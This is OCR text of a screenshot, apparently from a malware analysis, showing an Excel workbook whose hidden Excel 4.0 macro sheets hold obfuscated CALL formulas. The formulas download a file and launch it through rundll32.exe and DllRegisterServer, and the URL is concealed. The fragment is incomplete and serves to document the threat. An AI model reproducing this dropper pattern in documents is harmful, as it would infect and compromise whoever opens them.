 Maria Martinez.xls [Compatibility Mode] - Microsoft Excel
Home Insert Page Layout Formulas Data Review View
Normal Page Layout Page Break Preview Custom Views Full Screen
Workbook Views
Ruler Formula Bar
Gridlines Headings
Message Bar
Show/Hide
Zoom 100% Zoom to Selection
Zoom
New Window Arrange All Freeze Panes Split Hide Unhide
View Side by Side
Synchronous Scrolling
Reset Window Position
Save Workspace Switch Windows
Window
Macros
Macros
Security Warning Macros have been disabled. Options...
fx =CALL($DP$43,$ER$735, "JJCCCCJ",0,$FZ$1830,"rundll32.exe",$DE$1337&",DllRegisterServer",0,0)
HN HO HP HQ HR HS HT HU
219
220
221
222
223
224
225
226
227
228
229
230
231 =CALL($IJ$460,$HU$616, "JJCCJJ",0,$BB$54,$DE$1337,0,0)
232 =CALL($DP$43,$ER$735, "JJCCCCJ",0,$FZ$1830,"rundll32.exe",$DE$1337&",DllRegisterServer",0,0)
233
234
235
236
237 =HALT()
238
239
240
241
242
243
244
Find and Replace
Find Replace
Find what: http No Format Set Format...
Within: Workbook Match case
Match entire cell contents
Search: By Rows
Look in: Formulas Options <<
Find All Find Next Close
Microsoft Office Excel
Microsoft Office Excel cannot find the data you're searching for.
OK
LGuPGwKVEDqcE jSRFqSoBPwO Macro2 Macro3 Macro4 Macro5 Macro6 Macro7 Macro8 Macro9 Macr
Ready 90%